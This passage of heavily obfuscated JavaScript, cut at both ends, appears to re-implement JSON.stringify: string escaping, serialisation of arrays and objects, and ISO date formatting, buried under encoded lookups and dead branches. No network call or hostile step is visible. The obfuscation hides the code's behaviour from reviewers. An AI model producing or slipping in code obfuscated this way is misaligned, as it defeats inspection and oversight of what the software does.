c,0x56d,'0x326')+'N']=_0x360fx9,String[WA('0x4c1',0x68e,'0x56c',0x4c7,0x549,'0x646','0x4f1','0x579')+WZ('0x1f8','0x31b','0x269',0x25c,'0x38e',0x305,'0x131',0x1e5)][Wi('0x1fb',0x299,'0x370','0x25d','0x292',0x2c1,'0x24e','0x2d8')+'N']=_0x360fx9);;function Wi(W,u,o,I,J,T,r,b){return WP(W-0x41,b,r- -0x2fb,I-'0x1',J-0x186,T-'0x135',r-0x37,b-0x1d3);}function WA(W,u,o,I,J,T,r,b){return WP(W-0x4f,J,o- -0xe2,I-'0xb4',J-'0x28',T-'0x111',r-'0x1d3',b-0xf4);}var L,z,v;function Ws(W,u,o,I,J,T,r,b){return WP(W-'0xc7',r,o- -'0x618',I-0xd7,J-'0x2d',T-0x90,r-0x54,b-'0x146');}function WZ(W,u,o,I,J,T,r,b){return WP(W-'0x1ea',u,I- -0x384,I-'0xd9',J-0xf8,T-'0xa4',r-'0x4a',b-'0x143');}var E;function O(S){var X={'acKhM':function(N,j){function u1(W,u,o,I,J,T,r,b){return l(r- -0x235,W);}return u[u1(-'0x86',-'0x45',-0x13b,-0x43,-0x110,-0x89,-'0xcb',-'0x1e8')](N,j);},'sAOWa':u[u2('0x205','0x102','0x359','0x2ac',0x22c,'0xff','0x2bd','0x20e')],'rfmbm':function(N,j){function u3(W,u,o,I,J,T,r,b){return u2(W-0x51,W,o-0x142,I-0x146,T-'0x203',T-'0xdb',r-'0xdc',b-'0x18');}return u[u3('0x414','0x393',0x4d0,0x42c,'0x4ad',0x3f3,0x3f9,0x3c4)](N,j);},'Issaj':u[u2('0x89',0x17d,0xf9,0x87,0x16b,0x22d,'0x42',0x1e0)]};function u7(W,u,o,I,J,T,r,b){return Ws(W-0x8e,u-'0x179',o- -'0xe3',I-'0x1dd',J-0xcd,T-0x92,W,b-'0x144');}function u6(W,u,o,I,J,T,r,b){return Wi(W-0xec,u-0x18b,o-'0xe8',I-'0x12c',J-0x67,T-'0xa9',J-0x53,b);}function u5(W,u,o,I,J,T,r,b){return Ws(W-'0xd1',u-0x1b3,I-'0x104',I-0x1b,J-'0x13d',T-0xc2,r,b-'0x5a');}r[u2(0xba,'0x73','0x18e',0xd1,'0x174',0x106,'0xf8',0x1b0)+u2(0x77,'0x19',0x1cb,'0x17d',0x91,'0xa7',-'0x27','0xb6')]=0xfd3+-0x1*-0x1232+-0xb57*0x3;function u4(W,u,o,I,J,T,r,b){return WA(W-0x23,u-0x52,I- -'0x272',I-'0xb8',b,T-'0x100',r-0x1f1,b-'0x8d');}function u2(W,u,o,I,J,T,r,b){return Ws(W-0x1c8,u-'0x1af',J-'0x145',I-'0x1e8',J-0xec,T-0x1a3,u,b-'0x1e9');}return r[u7(-0x53,-'0x2e',0xc,-'0xab',0x127,'0x0',-0x59,-'0x9a')](S)?u[u2('0x223',0x235,'0x81','0x25b','0x146','0x17e','0xb7','0x1dc')](u[u4(0x495,'0x420','0x473',0x425,'0x348',0x483,'0x420',0x53b)]('\x22',S[u7(-0x5e,-0x135,-'0xf9',-'0xd1',-'0x129',-'0x7b',-'0x128',-0x116)+'ce'](r,function(N){function uo(W,u,o,I,J,T,r,b){return u6(W-0x11c,u-0x135,o-0x1b0,I-'0x1c4',u- -'0x308',T-'0x36',r-0x12d,W);}function u8(W,u,o,I,J,T,r,b){return u7(u,u-0x4b,I- -0x8d,I-'0xef',J-0xe4,T-0x109,r-'0x174',b-0x5f);}function uW(W,u,o,I,J,T,r,b){return u4(W-'0x176',u-0xe2,o-0x191,u-'0x1af',J-'0x83',T-0xe,r-'0x11f',T);}function u9(W,u,o,I,J,T,r,b){return u5(W-'0x1a2',u-'0x50',o-0x176,o-0x182,J-'0x197',T-'0x1a0',J,b-0x10);}function uu(W,u,o,I,J,T,r,b){return u2(W-0xd1,T,o-0x85,I-0x3e,J- -0x79,T-'0x1',r-0x109,b-0x1ea);}var j=v[N];return X[u8(-'0x30e',-'0x241',-'0xa5',-0x1db,-'0x2b4',-0x13a,-'0x30b',-'0xde')](typeof j,X[u8(-'0x11c',-'0x1c6',-'0xf3',-0x222,-0x1ec,-'0x325',-'0x280',-0x18b)])?j:X[u9(0x455,0x1eb,'0x317','0x340',0x294,'0x2ae',0x361,'0x1f2')]('\x5cu',X[u8(0x4c,-'0x44',-0x1d4,-0xdf,-'0x27',-'0x1be',-0x2e,-0x149)](X[uu(0x44,'0x128',0x90,'0x191',0xda,0xb2,'0x124',-0x36)],N[u8(-'0xa7',-'0x1b2',-0x243,-0x116,-0x4b,-'0x23a',-'0x12e',-'0x146')+u9('0x355','0x2fa','0x31f','0x364','0x319',0x23d,0x2e1,'0x3c0')](0x1*0x1bd+0x225+-0x3e2)[uW(0x5e6,0x500,'0x553','0x5a1',0x60e,0x60e,'0x3e4','0x45d')+uo(0x1d8,0x12d,0xd1,'0x18d',0x71,'0x21c',0x265,0xf2)](0x2*0x66b+0x1fbe+-0x2c84))[u9(0x322,'0x4a4','0x3b7',0x431,0x280,'0x36a','0x433','0x41a')](-(0x2ac*0x2+-0x222d*0x1+0x1cd9)));})),'\x22'):u[u2('0x285','0x130',0x252,0x34f,0x241,'0x2aa','0x156',0x114)](u[u4('0x37d',0x4d7,'0x451','0x42a',0x356,'0x3f7','0x41e',0x335)]('\x22',S),'\x22');}function q(S,X){function uN(W,u,o,I,J,T,r,b){return Ws(W-0x1e3,u-'0xee',r-'0x559',I-'0x10b',J-0x1d9,T-0x1ac,T,b-'0x1a6');}function uj(W,u,o,I,J,T,r,b){return Ws(W-'0x40',u-0x116,b- -0x92,I-0xd8,J-'0x1f1',T-'0x3d',T,b-'0x72');}var N={'rozpj':function(y,a,G){function uI(W,u,o,I,J,T,r,b){return l(b- -'0x313',o);}return u[uI(-0x121,-0x3f,-'0x1db','0x2c',-0x10,-'0x21b',-'0x221',-'0xfb')](y,a,G);},'lWBIF':function(a,G){function uY(W,u,o,I,J,T,r,b){return l(I-0x16,T);}return u[uY('0x3f7','0x3b1','0x233',0x34e,0x29f,'0x2c3',0x3d8,0x243)](a,G);},'QfVXw':function(y,a){function ul(W,u,o,I,J,T,r,b){return l(b- -0x3b6,u);}return u[ul(0x5d,-0x21,'0x37',-0x69,-'0xa7','0xaf','0x22',-'0x87')](y,a);},'zmtqc':function(y,a){function uJ(W,u,o,I,J,T,r,b){return l(W- -'0x11a',b);}return u[uJ(0x228,0x200,'0x29e','0x1a4','0x1ca',0x2a7,0x190,'0x1d2')](y,a);},'gNQUq':function(a,G){function uT(W,u,o,I,J,T,r,b){return l(W- -'0x258',u);}return u[uT(0x173,'0x15d',0xf1,'0x206',0x170,0x80,0x25e,'0x222')](a,G);},'Kqygt':function(a,G){function ur(W,u,o,I,J,T,r,b){return l(r- -'0x6a',W);}return u[ur('0x37b',0x2be,0x32b,0x318,'0x355','0x279',0x34a,0x251)](a,G);},'BGmoa':function(a,G){function ub(W,u,o,I,J,T,r,b){return l(u- -'0x366',T);}return u[ub(0x88,'0x60',-'0x9d',0xad,0x78,-'0x29',0x72,-'0xd2')](a,G);},'fDhhU':function(a,G){function uF(W,u,o,I,J,T,r,b){return l(J- -0x3bd,I);}return u[uF(-'0x46',-'0xdf',-0x27,-0x1cb,-0xad,-'0x10a',-0xcf,-0x8e)](a,G);},'inAmG':function(a,G){function uL(W,u,o,I,J,T,r,b){return l(b-0xad,r);}return u[uL(0x42e,0x38d,0x214,'0x3f7',0x1fb,0x349,'0x2c7',0x30e)](a,G);},'NQwcM':function(a,G){function uz(W,u,o,I,J,T,r,b){return l(o-'0x1c3',r);}return u[uz('0x40c',0x41e,0x41a,'0x332','0x42b','0x315',0x343,0x47b)](a,G);},'YWzMH':function(y,a){function uv(W,u,o,I,J,T,r,b){return l(u- -0x113,I);}return u[uv('0xf4','0x223',0x29d,0x340,0x2a8,0xfd,'0xf1',0x214)](y,a);},'PcKsx':function(a,G){function uE(W,u,o,I,J,T,r,b){return l(T- -'0x8c',b);}return u[uE(0x1d5,'0x1dc',0x22e,'0x68',0x186,0x105,'0x229',0x165)](a,G);},'SbEoH':function(y,a){function uO(W,u,o,I,J,T,r,b){return l(b-0x2d6,u);}return u[uO(0x517,0x4cb,'0x5da','0x41d',0x3b4,'0x455',0x576,'0x4ed')](y,a);},'hXaxc':function(y,a){function uq(W,u,o,I,J,T,r,b){return l(o- -0x380,r);}return u[uq(-0x4a,-'0x10',-0x3e,-'0x10b',-0xf3,0x9e,0x38,-0x3d)](y,a);}};function uS(W,u,o,I,J,T,r,b){return Wx(W-0x143,u-0x2d,o-0xbd,r,T-0x60,T-'0x169',r-0x179,b-'0x3');}function uw(W,u,o,I,J,T,r,b){return Ws(W-0xce,u-'0x6',W-0x64a,I-0x134,J-'0x6d',T-'0x39',I,b-'0xc3');}function uX(W,u,o,I,J,T,r,b){return WZ(W-'0x1d4',u,o-0x8d,W-0x211,J-0x1c4,T-0x19c,r-0x10f,b-0x10f);}if(u[uw(0x66e,'0x733','0x60d','0x530',0x705,'0x5ec','0x617',0x771)](u[uw(0x750,0x849,0x719,0x715,0x7b3,0x840,'0x86c',0x850)],u[uS('0x277','0x1b5',0x266,0x39a,'0x1e5',0x2b8,0x357,'0x28d')])){var j,C,m,f,e=L,g,M=X[S];if(M&&u[uN('0x360',0x33b,'0x4f9',0x403,'0x579',0x3c3,0x45e,'0x42a')](typeof M,u[uS('0x35f','0x21c','0x391','0x1c3',0x171,'0x256','0x28b','0x309')])&&u[uw(0x54f,'0x4c9',0x649,'0x4e9','0x436',0x5e5,'0x4a8',0x537)](typeof M[uN('0x3f3','0x55c','0x362','0x54f',0x4ec,0x57a,'0x48a',0x3cd)+'N'],u[uS('0x420','0x272',0x4c6,'0x4eb',0x3e3,0x3ac,0x36c,'0x40c')])){if(u[uS(0x386,'0x2c9','0x375',0x26d,0x3a8,'0x38c','0x2eb',0x33c)](u[uN(0x437,'0x463',0x565,0x4b5,'0x598',0x442,0x480,0x485)],u[uX(0x3cc,'0x505','0x3f9','0x3f6','0x386',0x3bf,'0x37f','0x327')])){var a=r?function(){function uC(W,u,o,I,J,T,r,b){return uS(W-0x186,u-'0xe6',o-0x14a,I-'0x1d5',J-'0x13d',r-'0x158',J,b-'0xb6');}if(a){var G=S[uC('0x548',0x5e2,0x5ec,0x3c7,0x3ab,0x451,'0x4d8',0x546)](X,arguments);return N=null,G;}}:function(){};return v=![],a;}else M=M[uj(-0x271,-0xa0,-0x207,-'0x188',-0x17b,-0x93,-0x1ab,-'0x161')+'N'](S);};u[uN(0x58f,0x6b3,'0x615',0x72d,'0x56d','0x770','0x64d',0x54a)](typeof E,u[uw('0x7ca',0x879,'0x8e0','0x827','0x7bf','0x6e4',0x765,'0x8d3')])&&(M=E[uj(-'0x2b9',-'0x130',-'0x239',-0x259,-0x162,-0xcf,-'0xc2',-'0x17c')](X,S,M));;switch(typeof M){case u[uj(0x3b,0x154,'0x146',0xaf,0x18a,0xa6,'0x10d','0x55')]:return u[uX(0x4eb,0x480,0x55b,0x4d6,'0x60d',0x4f3,0x3f0,0x618)](O,M);case u[uX('0x3b6','0x443','0x2b8',0x442,0x29d,'0x364',0x416,'0x39b')]:return u[uN(0x71a,0x654,'0x66e',0x64a,0x554,'0x4fc',0x62a,'0x71e')](isFinite,M)?u[uX(0x4b8,'0x517',0x424,'0x5a3',0x491,0x5b1,'0x4f9',0x595)](String,M):u[uN(0x615,0x791,'0x6de','0x654','0x6e9',0x786,'0x67a',0x5eb)];case u[uj('0x6a','0x74','0x1bb',0x4,0x71,-'0x65',0x19e,'0xc4')]:;case u[uN(0x5f8,0x72d,0x743,'0x799',0x64d,0x66e,0x67a,0x6bf)]:return u[uj(-0xb3,-'0x191',-'0x12f',-0x2ad,-'0x101',-'0x16a',-'0x169',-0x176)](String,M);case u[uN('0x5f6',0x468,'0x4d6','0x525','0x45f',0x48f,0x583,0x470)]:if(!M)return u[uw('0x76b',0x66d,0x85b,'0x726','0x65e',0x729,0x64e,0x87c)];;L+=z,g=[];if(u[uS('0x36',0x1fe,'0x23d',0x164,'0x1e5',0x131,'0xbf','0x131')](Object[uN('0x5ee',0x6cc,'0x690','0x50e',0x5ec,0x528,0x58f,0x600)+uS('0x140',0x208,0x204,'0x203','0x2dd','0x1f4',0x261,0x256)][uw('0x6d7',0x62f,0x5b4,'0x5d1',0x74f,0x7c4,0x7d0,'0x6d1')+uw(0x70f,0x6c4,0x789,'0x7c5','0x704',0x79b,0x84c,'0x7d5')][uw(0x79e,'0x75a',0x65f,'0x7b7',0x75f,'0x82d','0x68c','0x70b')](M),u[uN('0x59b',0x5a9,'0x678','0x748','0x5f5','0x604',0x60c,'0x6c0')])){var p=u[uw('0x613',0x5b0,'0x507',0x566,'0x616',0x54e,0x707,0x516)][uX('0x3d9','0x2dc',0x3ae,'0x318','0x2e3',0x4b4,0x3f2,'0x472')]('|'),d=-0x9bd+0x2c*-0xdf+0x3011;while(!![]){switch(p[d++]){case'0':;continue;case'1':m=u[uw(0x73e,0x6c8,0x65e,0x6d1,'0x631','0x745',0x69a,0x61f)](g[uN(0x47c,'0x574','0x448',0x54c,'0x3f8','0x4aa',0x4d2,0x557)+'h'],-0x1*-0x189+-0x28+-0x161)?'[]':L?u[uS('0x247',0x350,0x360,0x1a4,'0x1d7','0x229',0x1d0,0x242)](u[uw(0x6bf,0x690,'0x7ad',0x740,'0x5db',0x7c6,0x7ae,0x61b)](u[uN(0x6a8,0x61c,'0x614','0x60d',0x668,'0x65f','0x6ba',0x642)](u[uw(0x5d9,'0x4b6','0x564',0x5c6,0x55f,'0x5e9','0x717',0x49c)](u[uN('0x679',0x72a,0x75d,'0x72c',0x769,'0x7a3','0x6ba','0x5ca')]('[\x0a',L),g[uS(0x272,0x227,0xd5,0x234,'0xcc','0x1aa',0x1f8,0x11d)](u[uS(0x27e,'0x82','0x16c','0x2b3','0x2f5','0x1b4','0x8b',0x150)](',\x0a',L))),'\x0a'),e),']'):u[uS(0x2c8,'0x1a4','0x189',0x158,'0x1ec',0x283,0x2ab,0x349)](u[uj(-'0x9f',-0xc4,-'0x41',-'0x126',-'0xdf',-0xc3,-'0x199',-'0x166')]('[',g[uN('0x3c6',0x5cf,'0x3fc',0x42d,'0x3a9','0x4cb','0x4d7',0x618)](',')),']');continue;case'2':L=e;continue;case'3':return m;case'4':for(j=0x8*-0x140+0x242d+0x1a2d*-0x1;u[uj(-0x25,0x19d,-'0x75','0x30',0x77,'0xd2',0x17b,'0xbc')](j,f);j+=0x132d+0x1*-0x1252+0x2*-0x6d){g[j]=u[uX('0x458','0x49f',0x58e,'0x468','0x416',0x337,'0x546','0x460')](q,j,M)||u[uw(0x76b,0x7cb,0x856,'0x801',0x64f,'0x7c7','0x65e','0x6ae')];}continue;case'5':f=M[uj(0x12,-0x211,0x17,-'0x252',-'0x78',-0xad,-'0x203',-'0x119')+'h'];continue;}break;}};if(E&&u[uX(0x3b0,0x386,0x43e,'0x457','0x307',0x4aa,0x37a,0x3eb)](typeof E,u[uS('0x361','0x301',0x1cd,0x1dc,'0x300',0x256,'0x356',0x11f)])){if(u[uN('0x452','0x4a3',0x43b,0x524,0x3e0,'0x42a',0x4cf,0x460)](u[uS('0x490',0x2f1,0x28b,'0x477','0x377','0x390','0x317','0x321')],u[uw(0x550,0x651,'0x4b5','0x635','0x5fe','0x550',0x4a2,0x4d1)])){f=E[uS(0xab,'0xb4','0x160',0x2e3,0x17a,'0x1a5',0xf4,'0x1d1')+'h'];for(j=0x3*-0xb23+0x1cf2+0x17d*0x3;u[uj(-'0x217',-0x1ad,-'0x37',-'0x188',-0x1f5,-0xb3,-0x1d5,-'0x113')](j,f);j+=0x83e+0x2214+0x17*-0x1d7){if(u[uS('0x199',0x43,-'0x8',0x21,'0x58',0x137,0x11d,'0x20c')](typeof E[j],u[uX(0x58c,'0x686','0x58b','0x55c',0x660,0x503,'0x656','0x5b7')])){if(u[uj(-'0x23c',-'0x27c',-'0x215',-0x251,-'0x25e',-'0x298',-0xc7,-0x182)](u[uX('0x5b8','0x4ae','0x5f1',0x4cc,0x6de,0x5d0,0x5d0,'0x629')],u[uN('0x6cd','0x740','0x660',0x584,0x532,0x5b1,0x66c,0x5df)]))return;else C=E[j],m=u[uS(0xd8,0xfb,0x1f3,0x2f7,0x17e,0x1df,0xc4,0x2fc)](q,C,M),m&&g[uj(-0x124,-0x12b,-'0xec',-'0x6c',-0x102,0x22,-0x190,-'0xce')](u[uS('0x11c',0x2c8,0x341,0x22d,0x1d9,0x24a,0x136,'0x384')](u[uw('0x757','0x6e1',0x777,'0x832',0x6f2,'0x79c',0x73c,0x7a3)](u[uX(0x4b8,'0x43e','0x57c',0x3b4,'0x59e',0x530,'0x590','0x506')](O,C),L?':\x20':':'),m));}}}else for(w in S){G[uj(-0x43,'0x44',-'0x4b',-'0xa1','0x26',-0x69,0x6e,-'0x5c')+uX('0x46d',0x372,0x512,'0x573',0x59f,'0x586','0x38f',0x3ec)][uS('0x381','0x244','0x27c','0x2a5',0x306,'0x349',0x3a9,0x23b)+uS('0xb9',0x1cc,0x28b,'0x138','0x1b1','0x1c2','0x20a',0x26b)+uX('0x4b6','0x4f1',0x4c0,0x476,'0x4fc',0x500,0x4b3,0x4fc)][uj(-'0x18c',-'0x24e',-0x1af,-'0x1cc',-'0x1f2',-0x6e,-0x13f,-'0x17c')](Q,K)&&(V=N[uN('0x505',0x430,0x630,0x5a3,'0x66d',0x4a3,'0x570',0x65d)](k,B,R),n&&W3[uw('0x60e',0x711,0x6f1,0x51b,0x533,0x6dc,'0x64b','0x5e4')](N[uN('0x6ef',0x6ad,0x520,'0x623','0x5a6',0x753,0x634,'0x6d7')](N[uj('0x129','0x138',-'0xa1',-'0x1d',-0x9b,'0xe3','0x14f','0x49')](N[uN('0x656',0x705,0x593,'0x630','0x5a0',0x5db,'0x687','0x573')](W4,W5),W6?':\x20':':'),W7)));}}else{if(u[uS('0x163',0x1b2,'0x2fc','0x144','0x207','0x250',0x30d,'0x36a')](u[uX('0x459','0x43f',0x416,0x379,0x34f,'0x433',0x51d,'0x512')],u[uN(0x60e,'0x610',0x3da,'0x45e','0x598','0x496',0x50d,'0x3ea')]))u[uS(0x294,0x23f,0x414,'0x285',0x396,0x34e,0x480,'0x322')](u);else for(C in M){Object[uN(0x5f9,'0x510','0x583',0x6bd,0x68c,'0x50f',0x58f,'0x60c')+uS(0x135,0x317,0x2f4,'0x1ab','0x183',0x1f4,0x226,0x2b5)][uS('0x287',0x357,'0x34d',0x38a,0x38c,0x349,'0x26a',0x34c)+uj(0x28,-'0x136',-'0x1ce',-'0xa9',-0x21d,-0xd1,-'0x1c7',-'0xfc')+uj(-'0x47','0x4f',-'0x9c',-0xdc,0x4b,-'0x16b',-0x1b,-0x81)][uN('0x409',0x4ae,'0x573','0x3ed','0x3cb',0x427,0x46f,'0x3b4')](M,C)&&(m=u[uX(0x416,0x545,0x525,0x30b,0x36e,0x2f6,0x533,'0x41b')](q,C,M),m&&(u[uj(-'0xb8',-'0x112',-'0x46',-'0x12','0x26','0xd',-'0xb1',-'0x6e')](u[uj(-'0x131',-0x154,-'0x9e',-'0x158',-0x1ce,-0x15,-0x60,-0xa5)],u[uj(0x4d,'0x54','0x9a','0x189',0xfe,'0x12c',-0x4e,0x5a)])?g[uj('0x44',-0x3a,0x36,'0x32',-0x109,-0x18f,'0x43',-0xce)](u[uN('0x612',0x5ca,0x678,'0x5b2','0x5c3','0x653','0x594',0x4ca)](u[uN(0x589,'0x751',0x61b,0x7a0,0x628,'0x6e0','0x6bf',0x6fa)](u[uw('0x5c7','0x6b3',0x539,0x4b0,'0x644',0x5b5,0x592,0x56c)](O,C),L?':\x20':':'),m)):T[r]=u[uX('0x458','0x387',0x3e1,'0x53e','0x44c','0x404',0x56e,'0x577')](b,F,L)||u[uX('0x5c6','0x645','0x66e',0x697,0x51f,'0x581',0x5da,0x5d7)]));}};m=u[uw(0x6c8,0x6d2,'0x663','0x781',0x77f,0x7ce,0x6df,0x7b6)](g[uj(-'0x1',-'0x29',-0x16d,-0xd3,-0x214,-0x150,-'0x6f',-'0x119')+'h'],0x3*-0x607+0x4a9*-0x7+-0x512*-0xa)?'{}':L?u[uw(0x675,'0x68f','0x7a9',0x594,0x754,'0x7ac',0x695,0x6e9)](u[uw(0x649,'0x5cd','0x713',0x5ac,'0x77b',0x605,'0x599',0x5df)](u[uw('0x5e3','0x6eb','0x529',0x61f,0x656,0x66a,'0x63b',0x5ab)](u[uX('0x564','0x51d','0x5ff',0x4cc,'0x57c',0x458,'0x52f','0x50c')](u[uN(0x498,'0x609',0x548,0x475,'0x47c',0x5de,0x4e5,0x530)]('{\x0a',L),g[uX('0x423','0x383','0x344','0x4e9',0x376,0x382,0x389,'0x55b')](u[uS('0x26a','0xf1','0x24d','0x10b','0x18e','0x16f',0x239,'0x67')](',\x0a',L))),'\x0a'),e),'}'):u[uw(0x576,'0x515','0x4fb','0x60c','0x5b5',0x502,0x6a3,0x5d9)](u[uw(0x5d1,0x5c0,0x696,'0x652',0x6f0,0x6ad,'0x691','0x679')]('{',g[uj(-'0x241',-0x223,'0x1b',-'0x19c',-0x124,-0xc3,-0x76,-0x114)](',')),'}'),L=e;return m;}}else return N[uN('0x5cc','0x4ea',0x74e,0x53b,'0x6c3',0x664,'0x629','0x64d')](r,this[uX('0x3c9','0x486',0x3b4,'0x389',0x34a,'0x450',0x392,'0x371')+'Of']())?N[uj('0x119',-0x2e,'0x6','0x142',0x48,-0xc5,0x14c,0x49)](N[uS('0x296','0x302','0x3e4',0x414,'0x3f3','0x396',0x41b,'0x27a')](N[uw('0x5bc','0x564',0x524,'0x532','0x602',0x6b7,'0x4d1',0x6a4)](N[uS(0x277,'0x263','0x34e','0x29a','0x306','0x25e','0x16c','0x356')](N[uN(0x69e,'0x602','0x618',0x453,0x4cd,0x5e2,0x560,0x60e)](N[uw(0x5d5,'0x648','0x4df',0x571,0x6ac,0x53a,0x6b5,'0x6a8')](N[uN('0x4bc','0x3f7',0x40d,'0x364','0x352','0x4a5',0x489,'0x3c1')](N[uN('0x486','0x47a',0x5fc,'0x439','0x5b5','0x594','0x4cb','0x53d')](N[uw(0x67c,'0x743',0x6ef,0x5ec,'0x617','0x5de',0x733,0x673)](N[uN('0x41f',0x5aa,'0x602',0x5ea,'0x3ac','0x4da','0x4cb',0x3fa)](N[uw(0x5d5,0x4e2,'0x6cf',0x4d6,0x6e6,'0x650',0x618,'0x642')](this[uS('0x1c2','0x3b6','0x351','0x1ad','0x30b','0x288',0x1bc,'0x385')+uS('0x48f',0x28c,0x338,0x287,'0x2a1',0x351,'0x231','0x240')+uX(0x5e5,'0x57a',0x657,'0x607','0x66d','0x57b',0x63a,0x685)](),'-'),N[uS('0x37f','0x2f7','0x256','0x208','0x418',0x2e6,0x3ab,0x2f9)](b,N[uj(-'0xa0',-'0x278',-'0x25a',-0x269,-'0x2a0',-0xb5,-0xd3,-'0x185')](this[uw('0x6a6',0x5ec,0x6e0,'0x672','0x67c',0x5af,'0x5aa','0x5e9')+uX('0x3f2',0x4a5,'0x3f2','0x39e','0x2cb','0x399','0x377',0x345)+'h'](),0x34*0x55+-0x17c4+0x681))),'-'),N[uX(0x5d3,'0x4d8',0x617,0x590,'0x644','0x4ec','0x6be','0x4af')](F,this[uX(0x501,'0x550',0x46c,0x5ef,'0x57e',0x4c8,0x465,'0x439')+uX(0x5d1,'0x62d',0x4a7,0x54f,0x6ee,0x4c0,'0x5b3',0x6cf)]())),'T'),N[uj(-'0x10a','0x8f',0x146,0x83,0x141,-0x65,0x3,0x1c)](L,this[uj(-'0x14f',-0xaf,0x12,-'0xa5',-0x9c,'0x27','0xb7',-0x36)+uw(0x779,0x750,'0x6a5','0x691','0x852','0x74a','0x74e','0x663')+'s']())),':'),N[uS(0x1b0,'0x1f6',0x3d5,0x3aa,'0x28f',0x2e6,'0x351','0x28c')](z,this[uw('0x6a6',0x633,0x58b,'0x603','0x70b',0x785,'0x6f2',0x7c4)+uj(-'0x115',-'0x18c',-0xa5,-'0x182',-'0x214',-0x235,-'0x7b',-0x104)+uS(0x31c,0x1a2,0x314,'0x28b',0x216,0x22f,0x12b,'0x136')]())),':'),N[uN(0x4a3,'0x4cf',0x436,0x466,'0x507','0x5d9',0x499,'0x3c2')](v,this[uj(-0x43,0x33,-'0x2a',0x63,'0x20',-'0xad',-0x9f,-'0x36')+uN('0x481',0x3de,0x402,0x372,0x4d4,'0x342','0x474',0x36e)+uw('0x5b9',0x575,'0x54f','0x51e','0x5ed','0x662','0x57e','0x4b3')]())),'Z'):null;}if(u[Wx('0x280',0x21f,'0x38a','0x203',0x2ff,0x34b,'0x2e4','0x26e')](typeof JSON[Wx(0x2ac,0x299,'0x16f',0x1c3,0x17d,'0x1b9',0x155,0x141)+WZ('0x2ca',0x2bd,0x341,'0x34a',0x2cf,0x2ec,'0x3e8',0x26e)],u[Ws(0x149,'0xf7',0x180,0x12d,0x1d6,0x25e,'0x4b','0x2b4')])){var w={};w['WO']='\x5cb',w['Wq']='\x5ct',w['\x0a']='\x5cn',w['Ww']='\x5cf',w['WS']='\x5cr',w['\x22']='\x5c\x22',w['WX']='\x5c\x5c',v=w,JSON[Ws(-'0x85',-0x13b,-0x4f,-0x1d,-'0xa0',0x3b,'0xcd',-0x16b)+WA('0x5fa',0x727,'0x5ec','0x587','0x655','0x6dd',0x4f8,0x6c4)]=function(S,X,N){function up(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',W,o-'0xe1',J- -0x336,J-'0x19d',T-'0x8d',r-0xb6,b-0x1a7);}function uM(W,u,o,I,J,T,r,b){return Wx(W-'0x183',u-0x11b,o-0x1d4,o,W- -0x24e,T-'0x1e3',r-'0x122',b-0xdd);}function ug(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',J,o-0xd8,r-0x1de,J-0x1af,T-'0x162',r-0xc9,b-0x148);}var j={'PpkPu':function(f,e,g){function um(W,u,o,I,J,T,r,b){return l(o-'0x63',b);}return u[um(0x2e1,0x4ec,'0x3b3','0x372','0x36a',0x419,'0x327','0x4d0')](f,e,g);}};function ue(W,u,o,I,J,T,r,b){return Wx(W-'0x20',u-0x1c6,o-0x1d1,T,o-0xfc,T-'0xa8',r-0x1ae,b-'0xb4');}function uf(W,u,o,I,J,T,r,b){return Wi(W-0xf8,u-0x148,o-0x1a5,I-'0xa9',J-0x34,T-'0x34',T- -0x1a8,J);}if(u[uf(-'0x24',0xda,'0x1c1','0xd6',0x120,'0xd4',0x6b,0xd3)](u[ue(0x40a,0x2ee,'0x3e3',0x482,'0x3f3','0x356','0x4cd',0x447)],u[ue('0xfa','0x2da','0x23b',0x282,0x19e,0x2d6,'0x2d4','0x2cf')]))j[ue(0x247,0x254,0x210,'0x2f6','0xd3',0x281,0x26f,'0xd0')](o,!![],I);else{var C;L='',z='';if(u[uM(-'0x147',-0x1e6,-0xb5,-0x17b,-0xb7,-'0x1c1',-0x13d,-0x95)](typeof N,u[ug('0x2a6','0x259',0x348,'0x465','0x40c',0x2a3,'0x383',0x38a)]))for(C=0x2517+-0x1*-0xf0f+0x59*-0x96;u[ue('0x21e','0x116','0x247','0x2ef',0x15b,0x1e0,'0x2b9','0x307')](C,N);C+=-0xf*-0xf+-0x2*-0xeee+-0x1ebc){u[uf('0x32a','0x1b2',0x130,0x127,0x1e5,'0x226','0x32f','0x159')](u[uf(0x30f,'0x2ab','0x2fd','0x1a5','0xa9','0x1de',0x15d,'0x29e')],u[uf('0x50','0x208','0x2f','0x180',0x104,0xf0,0x21f,-0x51)])?o[ug(0x5b9,0x528,'0x470','0x4c4','0x4e2','0x4f4',0x56b,'0x5fb')+'ts']=I:z+='\x20';}else{if(u[uM('0x72',-'0x80',-0x1e,'0xcb',0x0,'0x63','0x5f',0x17e)](u[uM('0x62',-'0x85',-0x53,'0x184','0x10d','0x121',0xe3,0x135)],u[uf('0xc1','0x216',0x25,0xf2,0x150,'0x113',0xdf,0x1e1)])){var M=I[up(0xfa,'0x1c6','0x146',0x10,0xb2,'0x1de','0x12','0xc2')](J,arguments);return T=null,M;}else u[uf('0x332',0x332,0x31b,'0x181','0x1a1',0x269,0x3a9,0x375)](typeof N,u[up(-'0xe','0x13d',-'0xd7','0xcc',0x45,-'0xf3',-'0x2b',-'0xc5')])&&(u[ug(0x5a7,'0x5de','0x402','0x4e0','0x56c',0x558,'0x4f5','0x541')](u[ue('0x238','0x276','0x26c',0x27c,'0x319','0x21c','0x229','0x2a3')],u[up(-'0x7a',-'0x1ac',-'0x143',-0x97,-0xfe,-'0x136','0x24',-0x115)])?T=r[uM(-'0x16c',-0x164,-'0x1f0',-'0x118',-0xd1,-'0x110',-0xa1,-'0x1dc')](b,F,L):z=N);};E=X;if(X&&u[ue('0x340',0x11b,'0x23e',0x233,'0x1b4',0x132,0x1fa,0x34a)](typeof X,u[uf('0x35f',0x3c9,0x1d4,0x236,'0x268','0x2f5','0x282',0x20e)])&&(u[ue('0x389','0x4fa',0x42a,'0x35a',0x516,0x3db,0x328,0x2fc)](typeof X,u[uM(-'0x58','0x9',0x48,-'0x180',-'0x12e',-'0x188',0xb,-'0x102')])||u[uM(-'0x6',0x119,-'0x4c',-'0xe6',-'0x12e',-0x7a,'0xb8',0xf8)](typeof 